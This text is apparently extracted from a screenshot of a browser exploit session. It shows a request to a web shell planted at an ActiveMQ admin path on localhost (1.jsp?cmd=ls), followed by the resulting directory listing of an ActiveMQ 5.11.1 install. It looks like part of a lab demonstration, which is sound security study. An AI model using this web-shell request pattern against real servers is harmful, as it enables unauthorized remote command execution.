 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
AMQ http://local....jsp?cmd=ls
localhost:8161/admin/1.jsp?cmd=ls
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记
NETCRAFT Services [No information available]
Hello
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo